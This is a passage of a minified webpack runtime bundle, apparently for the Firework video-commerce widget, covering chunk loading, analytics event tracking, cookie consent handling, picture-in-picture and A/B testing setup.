e.indexOf(t)}function l(e,t){return 0|e.charCodeAt(t)}function f(e,t,n){return e.slice(t,n)}function p(e){return e.length}function _(e){return e.length}function h(e,t){return t.push(e),e}function m(e,t){return e.map(t).join("")}}},o={};function a(e){var t=o[e];if(void 0!==t)return t.exports;var n=o[e]={id:e,loaded:!1,exports:{}};return i[e].call(n.exports,n,n.exports,a),n.loaded=!0,n.exports}a.m=i,a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,{a:t}),t},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},a.t=function(n,r){if(1&r&&(n=this(n)),8&r)return n;if("object"==typeof n&&n){if(4&r&&n.__esModule)return n;if(16&r&&"function"==typeof n.then)return n}var i=Object.create(null);a.r(i);var o={};e=e||[null,t({}),t([]),t(t)];for(var c=2&r&&n;"object"==typeof c&&!~e.indexOf(c);c=t(c))Object.getOwnPropertyNames(c).forEach((function(e){o[e]=function(){return n[e]}}));return o.default=function(){return n},a.d(i,o),i},a.d=function(e,t){for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},a.f={},a.e=function(e){return Promise.all(Object.keys(a.f).reduce((function(t,n){return a.f[n](e,t),t}),[]))},a.u=function(e){return"chunks/fwn/"+({1549:"sentry-browser",2468:"lslite",5764:"markdown",6377:"play",6634:"i18next-player",7400:"i18next",9763:"videoplayer"}[e]||e)+"-"+{26:"250236d05202264a052d",46:"8bc9609d87195a4d6c2b",73:"ef9e6a64330134747ac5",75:"dc0139bd8daa5b79bb7b",89:"1f912298e1765711cd60",103:"0150d9ed5a8d62180f3f",109:"8da0630c7168a7aa9174",121:"3e20e7d4ba29eed29544",125:"d7221780e8df8917574f",126:"09f75da3c576b696bbd2",136:"c262ab080dd65dd037b1",243:"5cab6edc1b2cdc46cba0",276:"51d02421a42bfcb18040",287:"2264a26b43e39e8dd0d5",346:"6360cbd05609ce4cc68b",356:"b042f00fe3ffc7ba74d7",393:"2b33da01b4d099e5778b",454:"3f7d73f235f0a61acff4",494:"4d61be326674673641da",513:"ea1aafcaf2eadfe49b2a",532:"7bc4a9b8e6991af9767b",538:"5d915495125d831e6c66",548:"496f964552c10cdba697",581:"0cf978ee590753ee30ca",605:"8b7f2b8191b2cfecdb3d",643:"c73e4594153f13fb9be6",664:"8bb65cb1485b30f76a24",692:"6ea5fb1b0f13f3be0fb0",697:"79d376a6ec533c427e35",710:"7eb8c71c85ade4eaa75f",725:"591f807c586a249f4f11",742:"b78f8c8ac14f5a552249",782:"f262545826b365b349f3",784:"fd2c88a2737f8edf9482",786:"193d4df01a4bb2920a07",811:"fb9a7a139dd3d8ca88c4",818:"0e54f219cdf82181b610",884:"a7f5edfe03b0406bdf13",897:"537893377afd633a905a",901:"4a624ec9284da2ea9c67",912:"d08e2586ba03bca2cc38",922:"5884659b1ed570d5de63",970:"1b43ef15cf93b982fa4d",1011:"232221dda757d27caa38",1019:"e4d253bfb3f545ff31ec",1021:"481bb7f130e8889dabf7",1024:"eea59874823aaf847052",1069:"6cd58d1003c56cc7d929",1101:"d4e3d75648316b02d9e2",1124:"969c3541e4d88e611eac",1153:"19b6ee4e89b024b48af2",1155:"143f41f853f41762b025",1170:"098fe8c7f7015a720ef5",1171:"1a6acb5c7b7d2d3aea45",1172:"6eeb29f98dff10584b3a",1175:"923712debce16017957a",1180:"a09472dfec0082548ce9",1190:"ca731e973bc4791b8656",1194:"7a4f1b05223d57486722",1255:"31e63b0fde8f9b7f219b",1258:"2ef228cf0ac4bd29e5dc",1312:"bf0488c4a59ef0cd1117",1313:"34e9c9f2fd543a3f2285",1320:"c66270af05b3954645cc",1360:"30343b8052e8f227bd65",1361:"badc4e7cf19caf4f77f7",1395:"61e5093e8833d5ea43bd",1415:"02e9e1f3c9004f92d363",1417:"24d165fc22aa7aae1606",1447:"307eb75998a4af4fdea0",1460:"4f171fca510e89bff02f",1529:"de4f84f8cde5c16b96ee",1549:"abd27316c79cac4c4887",1571:"9d5e17135d985e015d35",1586:"c95d0e94c884a1a16f76",1607:"fe096bd9cba28bd88149",1632:"351ee39b53a277120bd6",1647:"a164c24b533dc5f7352d",1650:"010a03331f62832926ae",1655:"470c51d564afc8eeb4e5",1669:"a67d62957b7c5e09d681",1690:"605a8a1be054245da51a",1737:"505329c149bf5dd1172a",1738:"f93b723fb81889eb8fee",1745:"5f46f9ca29e839c45611",1752:"d5e5c203ac9c06737287",1788:"f073ad6d96703ae0c59e",1809:"b8590d294902554d78fb",1822:"7784702fc23ebeb63e6c",1848:"c9775b8b95ff093d06be",1858:"f9e0b1a9debb38ea031f",1902:"02b6b8c7151c336611d8",1905:"90bce67051eb936324cd",1921:"4d0c5097eb9da6483b7a",1923:"94c4b4dbf0fc116de2c8",1938:"6039ee2d1e2530cdf50a",1941:"94fa84d8dd1432796a97",1944:"c3ae269436233e7c3b40",1965:"063bd8940424fb28d46d",1980:"7bbc92a2e2afe7b5d5b9",2003:"0efad11ca8b732450584",2056:"4c0dd6b91c8ff9cb379a",2070:"b9c76db8d4c86781e18f",2096:"b070efefa4054a4ee49a",2100:"1a3e92c1eddceb57af5f",2102:"575aef67a0afe0c1009f",2120:"fec7bb8ec3c715b233f1",2124:"39642f4c99face81eb0e",2173:"4c2bcc1392ca33598d86",2180:"57698ac1d6284d7bf56b",2225:"0940ec4c5248fe370bc1",2236:"bb57367bf0449c34a7ee",2243:"6443b20e249568d2a19e",2281:"fa6fdc493a63305d991d",2313:"f3d0a464c7c2bbd724a9",2315:"662a1a3c088c306ff87a",2363:"7d04b3715d869cda737a",2367:"7b1514bb999a2cdd2b4e",2389:"4b7e1b3d3181136aff21",2436:"22077e510a7d9820b5a8",2445:"7d53ea646e1c5bded2ca",2468:"4ac4d38ec7f743d79091",2477:"768b63798f5d3510ca85",2524:"4b62f282ed6b2866567a",2553:"b39e4667605011409595",2560:"ca1d7142d43e6a8bc807",2602:"713eb748019942e23dff",2610:"e5f173505d58c83c38c4",2618:"f0d0e06f6b7f694faab0",2633:"3c47d330c7f0f21f4a82",2640:"58ce7087dc711e88c8a9",2663:"cd21ec6ae1df560e498d",2665:"d4485739866492f8c4ec",2776:"2c3431f65d1b2007eec8",2840:"63717d42165a577b3ae8",2862:"472ddd85ef243661d346",2878:"4bc5d532c1738d6cf9e3",2879:"7dd2bda5c33ce67ef562",2890:"37f9924bc1d7b640e794",2903:"7804efd6b04923d7c227",2912:"4161ec1d4fd112a13173",2937:"f889d68e05c8f2dd92ba",2949:"f299301f7e53fe427edb",2955:"71346800b3dd6f3c154c",2986:"1f96823f124a9c76155f",3024:"f720b87cf0af130d4e09",3027:"553f9adeb06a5c36f4b9",3050:"a5a0482e17c2641706f4",3069:"06b202db2b82bb809c59",3107:"7e5da75a811c102db9f7",3176:"c18cf04835f688802cee",3177:"42af3f428fc1fbfea467",3224:"6396d6e6b2aea3aaa075",3241:"3ff32498706b60f44426",3305:"04a7041b75c04b7fb954",3353:"11b9e35e99da81a35ae2",3358:"9a58a9c1c8d7abb04e9b",3423:"8470bb73fca1848b543a",3475:"8bbcd8dda08ce6678a14",3559:"ac9c2e428f9644498019",3596:"6341b6064eead17e2265",3637:"0c4fa0aa539815d7ee69",3644:"542d546186cd0ed4f50a",3653:"dde927891abd70a1833a",3673:"18e9952e5604a0c536e9",3728:"883452f74c998975de55",3742:"a07a1322c4a8a1265f6f",3750:"0fa2045f627e999c02e3",3768:"68f7885005e05609839b",3790:"b264cf563c287686e0a6",3794:"9cbfff3542cd819cdc73",3799:"a59777a6f3f4a52dd30a",3805:"dd9c45ffea21c19596dc",3842:"a75580f31b23cd459fb7",3843:"900b4c509baec8e1a986",3867:"83c2c19cad01a036451a",3921:"f41ae55bc56b92e55944",3952:"9d63efc14bdb87df6d29",3966:"1113de2fce8d2438b983",3994:"df1641c82951d664822a",4e3:"f087745cb084564d7a16",4051:"a1ee5c8157435754fe6e",4069:"5b9c653c9109a63a7634",4181:"20d97fac435daca40ba8",4193:"a93df6a70b17fe870482",4304:"db0222515703401c79a3",4333:"6d12526bd8c723a6012d",4350:"81e208ac7f10f73002fb",4359:"8e830a9b7c7b390edf3a",4411:"a200520e303a3dac20d9",4442:"f40c5bb8ee22157090a5",4452:"72e0831e5cadedc2570f",4458:"4814849b5a41058eef58",4464:"62e88532980d71c3ea19",4465:"7d0af3e3a09747c94e4d",4487:"bfa06810dd185bf71229",4506:"3a146c6990b2c6359f9e",4526:"b441b816615e7113099a",4554:"e1b00042f6cc58e9e9c2",4564:"578cc57c76d2313c9c84",4568:"9f8388317d96e07b8aa0",4573:"e09891d03d029bab6e39",4575:"b27b522e6e61fe8680a7",4659:"80974f0a100f6dbe3f74",4678:"55ce810730f17c2f575e",4712:"e040b19b72a09d50b6aa",4715:"27749045556d60d82351",4721:"72a0e3b800ed095a9370",4804:"c52ee927008b22fd34aa",4808:"e11c06a7b201fe9178d3",4858:"de6f0293bfbf79ff26a8",4887:"379fcaaf95832c6b6cd9",4896:"0a7fdfff8564055efa90",4899:"b00b4e09b0969ba976ee",4917:"40a56cc2135cb49a2fad",4919:"2cf9dfaf8a565681c63f",4921:"a628339aab49d9f434ff",4933:"9bcc259aa933689ca224",4937:"92a4485ff78b80e19d93",4969:"8ac6bd9e3a9929dcc8c5",4976:"4dadda54df6ec463cb61",4978:"1281bd82a4cfe57e7668",5024:"d3681fbc69fcb645788a",5048:"1b8fe40411e93765ef2c",5063:"f9c2b1463bde898b66f4",5127:"27c5e6b714ac22cf9585",5131:"1b5442e6ff4f24c55679",5137:"28fe2b7750012ef9bc7c",5186:"2ddc4a988e5612619060",5298:"695abf2df927932b21c2",5314:"f236e8f4108fc3720d7e",5318:"c552f54cbbb3c40b4505",5331:"394d9c6e11bb1c968cb7",5349:"8cd6b1b8a28f4622c1a9",5351:"ef82e5a39eb3fcaae8df",5361:"1941e71c76388e5e6bcb",5369:"7069537085d04f19431d",5383:"b242b5b075dffa933f43",5386:"8250742e1018ffb24f44",5406:"2843707711d1396e4c50",5448:"c724cb7d472613485546",5478:"45060aa1d13cc61bbf55",5493:"7011a747f34eb16c9c91",5572:"55ab27b4c0c164325fa1",5585:"03bd9434ba6ae6601bd7",5618:"baa56e923f109341201f",5626:"1dc22986d90b49c4a3b6",5644:"012904168e20b10274d0",5655:"f99893d90a3afd54f8fc",5663:"8ed470bbdab968e1e1a7",5712:"1ec5b7e24c97ddbcfb67",5738:"7285a5a8a0727f465a87",5751:"243e1ddffe6b6a896141",5764:"08c6434b37783db9abbe",5786:"981578ecf1afdcb6275d",5789:"98da68aaeeb0cb2772dc",5800:"5de66e41db63e19fcbad",5808:"16a05b5cd1cad0891b81",5820:"7c0c623c15dc14854d00",5828:"fe75d97e36da433cb60c",5904:"86399f55abcb0ce44b7d",5963:"6a5cb2edbf6865bb3420",5989:"751042199b77b2d83995",6025:"968060a68b3012114163",6101:"01ac2654417fd4b51fac",6155:"b10877f12323190b088c",6171:"765142c8539da305d276",6197:"37537c1779d2d6ca888f",6200:"74262d0c9e18b808a847",6249:"163468172481094363ca",6289:"799cd735ed603e30984e",6369:"9c73be0a1b130df884fe",6377:"22675a6a4a94ea533815",6387:"1123c530dcc227775363",6405:"f4078816e1e985068c27",6418:"d7eef33b433dc4731d3b",6432:"f774f98cdabeab02f822",6463:"fbc5d33479037cae257f",6479:"0fc540d4093b0c60c9fe",6492:"9d0a2cb23557c52a3bd9",6498:"7e26b22997886396df06",6517:"7e43f422a449e76fba1b",6535:"fb5c36ec90e1a06d40c3",6542:"d401c3e2ee91295842df",6547:"5cc8425e450a0c60fa0f",6564:"724bcd4848a104e07295",6593:"7f7f66e521e4a376d257",6606:"7958feb5baf655d113df",6631:"31e8f5f3b5ce090d0157",6634:"79b4dbf4f8280cc11ffb",6710:"3a8dcad921223e81b5af",6756:"426eaa53f602e97d5a9e",6780:"ada841bfbd981fe9eb0a",6785:"edb3c56ebcac5c02a591",6814:"7c42effb544938a1bc31",6817:"97a5b20b1b2958b35b9f",6827:"2c57c3b1ce62abda1329",6842:"357f5b27e435efea6760",6858:"2ddcc2efbba5cea868ce",6860:"0979d6b8bbda9973cfae",6873:"d3842b9b31535b2f78a8",6912:"b2a323e351958916ff39",6915:"893415d7f5ae754103a6",6928:"bf5edc7326285f2b8031",6949:"41a5caabbd3877b503eb",6983:"4448516a7cee062d8ab3",6999:"a24fb7e0407ddce57836",7026:"6e6c5c74fc5004372057",7064:"d98a8e8b454992b385a5",7070:"d8e265077a99f5a68962",7089:"1e0192b77d04a49cee61",7093:"79ba3bd5209040e5ef09",7095:"46542bceb3b874778058",7100:"8903c59bf115c95fa3e4",7101:"db8b5ad662532c5ef16c",7111:"fc0d642f134be52c3c0b",7116:"d1754bdb6b069d81f916",7128:"6a729dba27459d09d8a1",7187:"497b533e6f067b594b57",7191:"219bcf090fd506af0882",7257:"c5ecd0edebc3bde9c87e",7283:"2c87c8dc78510a651c60",7291:"d02647d56db052ef9ed8",7303:"3ace8909c6115c4f2822",7306:"3251db591486a22aae05",7327:"6f5dab06bd325c9980d4",7343:"0166f6ef5a2577d41153",7346:"075f02ef698152ed39d2",7400:"8735a6dd1e586d4fd4d7",7408:"7f4d55d609713a77a802",7419:"ffcb0098d1440864ad3d",7421:"f70b88d9771453004b6a",7425:"23b0fb1ac31dca9081f4",7452:"4b1fe333e6436049437d",7459:"abf4271808fee343817e",7486:"2d89ae88f27e9535aa18",7550:"39e64aedf896894c97bb",7562:"c038b6cc05bed7ee95fa",7589:"9f842eb41df442fa32d1",7620:"168ba84303cd98ec5726",7672:"50e825c9d88811755839",7732:"2bf394e8a37a211eac78",7734:"149a6394d314dd116ecc",7745:"954cc27c1e74888b84ef",7750:"0c1ce197e5e3467a237f",7760:"e3ecc484a83f16da6d71",7781:"55d9c4311f27caf71779",7790:"12a617ffe2e517be29b6",7804:"18d97222ee74676b5c1a",7841:"d37ed32882729839ea8b",7868:"979f2d8948bde596a4cf",7889:"29066c1b224a97d9b59e",7906:"4399e6dfa89b6dbe5cf8",7919:"d5ac07417b9ab9470006",7930:"6aa6e682d9d5965283ef",7938:"028f927d6d1255d17a55",7973:"c6c48a949e84f31b7c96",7993:"8c9a78f7e725aec56154",7995:"fc6eb78ac3fc9c5d7508",8037:"7ce0192fd77f05219c7a",8063:"4d9f4a16e352817f5d0a",8071:"c2389fb41e8704a7f8b8",8086:"5e5c885ea59fbe1be24c",8131:"c7373ffeea078f6a4058",8132:"ec2a37071c007364a9bf",8157:"9d1751ee1e81a1696432",8181:"3e3fa5ad98f42454a7d0",8196:"cd7cee2d8cc97e73d83f",8224:"87fb77b97c40b7e96c7a",8246:"2e0b58e03769e1f926b4",8259:"3c3b0eba43af6326d975",8274:"5b82e2514e972670e5e7",8281:"3545d009459c9deaa4bf",8338:"07d7c557c13cdb787fae",8341:"a30d201568c2c3fbca50",8347:"b5c15dd28dc0a20e390a",8362:"a9f76daf9978fd9b1c6d",8373:"f4280a5882f7e8b5c77a",8381:"3615aed599fd6386ba3b",8403:"1d12c0f82bdfcdee6802",8428:"a2bdce63791be5222b9b",8433:"ffb15f7987695e97c35f",8441:"e5d4bb884a0021f00553",8462:"27dd72b478079594fc32",8511:"402157879937e0fbe936",8516:"1c32569f5a37c4d622e1",8596:"09eaec63cbfe153f08a7",8597:"cd28b4381c19b5357862",8600:"12baffe0bb0f24fa77b5",8626:"7e3a1e76e5b94e9599a1",8646:"b8637fd18adcee00102f",8700:"95f05dea79c7858e6cd5",8717:"b4bd9937a1192f8c48f8",8740:"0c731e7855ea1d5b07c2",8741:"4933529be73dee06059f",8773:"97e2adfe4eb2580a5380",8780:"b123dc68430dfe393f3b",8917:"d83f27a6cbe4bca920a5",8930:"c4c6ec1f6cccbedf2c58",8951:"aae7926d9bb98d0849d2",8975:"8dc7095ee9bcb3c94694",8984:"7da0bb6bcd8d7c842940",9011:"c9907f5b10b052209f4f",9015:"a0cc501f9db940cbb35d",9022:"f3bf609258f0594ec4c9",9067:"d931bf09e49b0a1bebb2",9077:"d167d17067afbbe6dd55",9087:"3d8103d7de9ce76bbdf7",9092:"c8ed076cc7b26dd7a762",9112:"c742e60de0a4e7743342",9138:"a6c8ba52c1704e8feef2",9139:"964b9ba293e4f752d671",9149:"b9eb6adc74dd65e1adf4",9172:"3510c364a7e31326fac9",9198:"b8e7e8d4f25d640b6a35",9231:"6834bc45000a52a440d4",9236:"1f326c8acdfdc5c80784",9252:"6a9e7745f935eb11c3aa",9255:"92ab5ec6e1ba1d1f07d8",9264:"0ac768afb424ddcd8a47",9265:"3f242d8aee9d6d531314",9276:"f5604ee9e39e9c2eeee1",9297:"98d78aa248b46cca3a84",9298:"981652124c133f94ef9d",9386:"17872b0dbc7c76a04589",9395:"e4dde84b9f0e52e79351",9500:"585892917f3765926761",9520:"61a766b7cb315209e0af",9539:"16420b1a336fb5d70674",9544:"11fc5b2af91d6cb2d0c1",9557:"60a6bcda830b910541c9",9596:"ce91b3e267deb9e55ff9",9609:"f6358bb5a1e3f7b09490",9620:"cfab10aad7e9d4fc8923",9644:"b1ec3e095cb1a90da027",9679:"a20da1233c1cd4bbccb4",9726:"47b90e894235ff016fe1",9747:"fb872e88e30b5d1da5ed",9750:"e033b278ef6197cc8f1f",9751:"51d0f594568c1b1cc0a7",9763:"2ace13d9a59568707e33",9764:"050c6bf135bbf4dce6bf",9770:"5cd11ac96ed8d0bc1619",9893:"0f900d97b9c4471cdaa3",9904:"378e7e8086349654bf41",9906:"f010be7516140ac8b6ff",9914:"928d3025c7e8cb768a08",9959:"c9911197502df5997008",9963:"b7821394786f10984a8b",9970:"ee37e4269f2f0699c93c",9990:"fd1e5d1ac32c806a0dd8"}[e]+".js"},a.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),a.hmd=function(e){return(e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:function(){throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n={},r="webpackZeffo_fwn:",a.l=function(e,t,i,o){if(n[e])n[e].push(t);else{var c,s;if(void 0!==i)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==e||l.getAttribute("data-webpack")==r+i){c=l;break}}c||(s=!0,(c=document.createElement("script")).charset="utf-8",c.timeout=120,a.nc&&c.setAttribute("nonce",a.nc),c.setAttribute("data-webpack",r+i),c.src=e),n[e]=[t];var f=function(t,r){c.onerror=c.onload=null,clearTimeout(p);var i=n[e];if(delete n[e],c.parentNode&&c.parentNode.removeChild(c),i&&i.forEach((function(e){return e(r)})),t)return t(r)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=f.bind(null,c.onerror),c.onload=f.bind(null,c.onload),s&&document.head.appendChild(c)}},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},a.j=6427,function(){var e;a.g.importScripts&&(e=a.g.location+"");var t=a.g.document;if(!e&&t&&(t.currentScript&&"SCRIPT"===t.currentScript.tagName.toUpperCase()&&(e=t.currentScript.src),!e)){var n=t.getElementsByTagName("script");if(n.length)for(var r=n.length-1;r>-1&&(!e||!/^http(s?):/.test(e));)e=n[r--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),a.p=e}(),function(){var e={6427:0,996:0,6711:0,5034:0,2421:0,7752:0,8041:0,44:0,2236:0,5808:0,1809:0,2445:0,4359:0,8646:0,9904:0,7868:0};a.f.j=function(t,n){var r=a.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var i=new Promise((function(n,i){r=e[t]=[n,i]}));n.push(r[2]=i);var o=a.p+a.u(t),c=new Error;a.l(o,(function(n){if(a.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var i=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;c.message="Loading chunk "+t+" failed.\n("+i+": "+o+")",c.name="ChunkLoadError",c.type=i,c.request=o,r[1](c)}}),"chunk-"+t,t)}};var t=function(t,n){var r,i,o=n[0],c=n[1],s=n[2],u=0;if(o.some((function(t){return 0!==e[t]}))){for(r in c)a.o(c,r)&&(a.m[r]=c[r]);if(s)s(a)}for(t&&t(n);u<o.length;u++)i=o[u],a.o(e,i)&&e[i]&&e[i][0](),e[i]=0},n=self.webpackZeffoChunkwebpack_fwn=self.webpackZeffoChunkwebpack_fwn||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}(),function(){"use strict";function e(){return new Promise((e=>{setTimeout(e,0)}))}var t,n,r=a(41964),i=a(93941),o=a(94996),c=a(67885),s=a(46063),u=a(25418),d=a(51938),l=a(7210),f=a(98817),p=function(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)};class _{constructor(){t.add(this)}get guest_id(){return(0,d.Ww)()}get session_id(){return(0,d.Ht)().id}get eventQueue(){return[]}isFallback(){return!1}sendEvent(e,t,n=!1,r="essential"){(0,d.sD)({endpoint:{url:e,isUserEngagement:n,consent:r},data:t,host:void 0})}push(e){const r=e?.event;p(this,t,"m",n).call(this,r,{event_properties:{user_data:e}})}pageViewed(e){p(this,t,"m",n).call(this,"page_viewed",{event_properties:{user_data:e}})}addToCart(e){p(this,t,"m",n).call(this,"add_to_cart",{event_properties:{user_data:e}})}removeFromCart(e){p(this,t,"m",n).call(this,"remove_from_cart",{event_properties:{user_data:e}})}purchase(e){p(this,t,"m",n).call(this,"purchase",{event_properties:{user_data:e}})}setConsent(e){(0,l.bi)(e)}}t=new WeakSet,n=function(e,t){const n=(0,f.yh)(),r=(0,f.yH)(),i=(0,u.A)({},{event_properties:{_last_assistance_id:(0,f.k1)(),_last_chat_channel_id:(0,f.PD)(),_last_channel_id:(0,f.Bj)(),_last_video_id:(0,f.Ay)(),_last_live_stream_id:(0,f.XM)(),_last_active_live_stream_id:(0,f.vJ)(),last_ava_engaged_timestamp:(0,f.Y6)(),last_engaged_timestamp:(0,f._A)(),_business_membership_id:n?.value,last_business_membership_id_timestamp:n?.createTime,_last_showroom_id:r?.value,last_showroom_id_timestamp:r?.createTime}},t);(0,d.sD)({endpoint:{url:`/trk/user:${e}`,isUserEngagement:!1,consent:"essential"},data:i,host:void 0})};let h=null;function m(){return h??(h=new _)}async function b({shouldSendPageLoadPixelEvent:t=!0,shouldPersistGuestId:n=!0}){try{Object.defineProperty(window._fwn,"analytics",{get:m,configurable:!1}),(0,o.Rc)(),n&&(0,o.ae)(),(0,o.Yd)();const r=(0,s.pO)(),a={};try{r&&((0,i.Do)(r),a.fw_bmid=new URL(r).searchParams.get("fw_bmid"))}catch(e){}t&&(await e(),(0,c.sD)({endpoint:{url:"/trk/system:page_load",isUserEngagement:!1,consent:"essential"},data:a,host:void 0}))}catch(e){e instanceof Error&&(0,r.vV)(new Error("Failed to attach analytics module"),{captureContext:{extra:{errorMessage:e.message}}})}}var g=a(82189),w=a(34287);function y(){let e=null;const t=async()=>e||(e=new((await a.e(5800).then(a.bind(a,5800))).Console),e),n=async()=>{const e=await t();if(e.isOpen){e.closeConsole();try{localStorage.removeItem(g.e)}catch(e){}}else{e.openConsole();try{localStorage.setItem(g.e,"true")}catch(e){}}return e.isOpen};return n.getInstance=t,n}var v,E=a(12645),S=function(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)};class T{constructor(){v.set(this,{}),this.consentLevels=Object.values(E.Mw)}static parseConsents(e){return e.split(",").map((e=>e.trim())).filter((e=>Object.values(E.Mw).includes(e)))}static parseConsentsOrAll(e){return e&&e.trim().length?T.parseConsents(e):Object.values(E.Mw)}setConsent(e){Object.values(S(this,v,"f")).forEach((e=>e?.forEach((e=>{e.revokeConsent(),e.populate({sweep:!0})})))),T.parseConsents(e).forEach((e=>{S(this,v,"f")[e]?.forEach((e=>{e.grantConsent(),e.flush()}))}))}enableCookies(e){T.parseConsentsOrAll(e).forEach((e=>{S(this,v,"f")[e]?.forEach((e=>{e.grantConsent(),e.flush()}))}))}disableCookies(e){T.parseConsentsOrAll(e).forEach((e=>{S(this,v,"f")[e]?.forEach((e=>{e.revokeConsent(),e.populate({sweep:!0})}))}))}registerConsentCache(e,t){S(this,v,"f")[t]||(S(this,v,"f")[t]=new Set),S(this,v,"f")[t]?.add(e)}listCacheInstances(){return S(this,v,"f")}}v=new WeakMap;let C=null;function O(){return C??(C=new T)}var x=a(99238),I=a(33557);const A={video:e=>{const t=(0,x.Me)(e);(0,x.Ti)((0,I.jf)(),t)}};var k=a(73782),R=a(87243),P=a(34685);var N=a(3009),L=a(46862),D=a(68863),M=a(50662);class F{enter(e,t){const n=e||window.location.href,r=e?0:window.scrollY;(0,M.ce)({src:n,scrollY:r,title:"Firework Picture-in-picture IFrame",...t})}exit(){(0,M.yV)()}active(){return(0,M.$q)()||(0,M.qq)()}}var H=a(60439);var U=a(89636),j=a(7705),W=a(16309),V=a(11752);function B(){const e=(0,W.YI)();if((0,V.zz)(e.url_discovery)){(0,r.fH)("FW: URL Discovery feature is enabled"),(0,r.fH)(`FW: Current URL: ${window.location.href}`),(0,r.fH)("FW: Channel:",e.channel);const t=e.channel;!function(e,t){const n=document.createElement("fw-storyblock");n.setAttribute("channel",t),n.setAttribute("mode","pinned"),n.setAttribute("cohort_url",e),n.setAttribute("player_placement","bottom-left"),n.setAttribute("autoplay","true"),n.setAttribute("auto_embed_widget","true"),document.body.appendChild(n)}(window.location.href,t)}}var $=a(8099);var z=a(24320);var G=a(37644);function Y(){var e;"undefined"!=typeof window&&((((e=("undefined"!=typeof window?window:void 0))=>!(!e?.localStorage.getItem("fw_ply_sft_pip")&&!e?.sessionStorage.getItem("fw_ply_sft_pip")))()||((e=window.location.href).includes(G.Fx)||e.includes(G.Ep)||G.DK.some((t=>e.includes(t)))))&&a.e(494).then(a.bind(a,80494)).then((({loadShareLinkOrSoftPIP:e})=>{setTimeout(e)})))}var K=a(99200);let X=!1;function q(){var e;X||(X=!0,e=()=>{"undefined"==typeof window||Object.prototype.hasOwnProperty.call(window._fwn,"cookies")||Object.defineProperty(window._fwn,"cookies",{get:O}),function(e={}){if("undefined"!=typeof window)if(Object.prototype.hasOwnProperty.call(window._fwn,"analytics")){if(window._fwn.analytics.isFallback()){const t=window._fwn.analytics.eventQueue;b(e),t.forEach((({url:e,data:t,isUserEngagement:n})=>{(0,c.sD)({endpoint:{url:e,consent:"essential",isUserEngagement:!!n},data:t,host:void 0})}))}}else b(e)}({shouldSendPageLoadPixelEvent:!0}),"undefined"==typeof window||Object.prototype.hasOwnProperty.call(window._fwn,"console")||(Object.defineProperty(window._fwn,"console",{value:y(),writable:!1}),localStorage.getItem(g.e)&&(0,w.i)().then((e=>{e.isOpen||e.openConsole()}))),"undefined"==typeof window||Object.prototype.hasOwnProperty.call(window._fwn,"hydrate")||Object.defineProperty(window._fwn,"hydrate",{value:A,writable:!1}),(0,U.K)(),"undefined"==typeof window||Object.prototype.hasOwnProperty.call(window._fwn,"memoryStorage")||Object.defineProperty(window._fwn,"memoryStorage",{value:R.z,writable:!1}),"undefined"==typeof window||Object.prototype.hasOwnProperty.call(window._fwn,"localStorages")||Object.defineProperty(window._fwn,"localStorages",{value:k.k,writable:!1}),"undefined"==typeof window||Object.prototype.hasOwnProperty.call(window._fwn,"sessionStorages")||Object.defineProperty(window._fwn,"sessionStorages",{value:P.X,writable:!1}),"undefined"==typeof window||Object.prototype.hasOwnProperty.call(window._fwn,"pip")||(Object.defineProperty(window._fwn,"pip",{value:new F,writable:!1}),window.name===D.To&&(0,L.R)({sentinel:L.Y.INTERNAL,action:N.q.FW_PIP_READY})),"undefined"==typeof window||Object.prototype.hasOwnProperty.call(window._fwn,"play")||Object.defineProperty(window._fwn,"play",{get(){return(...e)=>{Promise.all([a.e(2445),a.e(9904),a.e(6377)]).then(a.bind(a,96032)).then((({play:t})=>{t(...e)}))}}}),(0,H.K)(),(0,j.K)(),"undefined"==typeof window||Object.prototype.hasOwnProperty.call(window._fwn,"renderScreenReaderAlert")||Object.defineProperty(window._fwn,"renderScreenReaderAlert",{value:async(...e)=>{const{renderScreenReaderAlert:t,renderScreenReaderAlertsStyles:n}=await Promise.all([a.e(2445),a.e(605)]).then(a.bind(a,70605));n(),t(...e)},writable:!1}),async function(){const e="abTesting",{addTest:t,allTests:n,getABTestsForTracking:r}=await a.e(2236).then(a.bind(a,92236));"undefined"==typeof window||Object.prototype.hasOwnProperty.call(window._fwn,e)||Object.defineProperty(window._fwn,e,{get:()=>({addTest:t,allTests:n,getABTestsForTracking:r})})}(),function(){const e="backendABTesting";if("undefined"!=typeof window&&window.__FW_DISABLE_BACKEND_AB_TESTING__)return void 